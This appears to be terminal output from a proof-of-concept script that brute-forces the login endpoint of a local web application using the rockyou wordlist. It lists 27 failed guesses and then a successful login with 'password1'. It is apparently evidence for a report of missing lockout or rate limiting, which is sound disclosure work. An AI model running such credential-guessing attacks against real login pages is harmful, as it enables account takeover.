 [beatrizfresnonaumova@MacBook-Pro-de-Beatriz Desktop % ./poc.sh rockyou.txt
[*] Starting brute-force attack on http://localhost:8000/user/login
[1] '123456' (HTTP 400)
[2] '12345' (HTTP 400)
[3] '123456789' (HTTP 400)
[4] 'password' (HTTP 400)
[5] 'iloveyou' (HTTP 400)
[6] 'princess' (HTTP 400)
[7] '1234567' (HTTP 400)
[8] 'rockyou' (HTTP 400)
[9] '12345678' (HTTP 400)
[10] 'abc123' (HTTP 400)
[11] 'nicole' (HTTP 400)
[12] 'daniel' (HTTP 400)
[13] 'babygirl' (HTTP 400)
[14] 'monkey' (HTTP 400)
[15] 'lovely' (HTTP 400)
[16] 'jessica' (HTTP 400)
[17] '654321' (HTTP 400)
[18] 'michael' (HTTP 400)
[19] 'ashley' (HTTP 400)
[20] 'qwerty' (HTTP 400)
[21] '111111' (HTTP 400)
[22] 'iloveu' (HTTP 400)
[23] '000000' (HTTP 400)
[24] 'michelle' (HTTP 400)
[25] 'tigger' (HTTP 400)
[26] 'sunshine' (HTTP 400)
[27] 'chocolate' (HTTP 400)
[28] Password found: 'password1' (HTTP 200)
beatrizfresnonaumova@MacBook-Pro-de-Beatriz Desktop %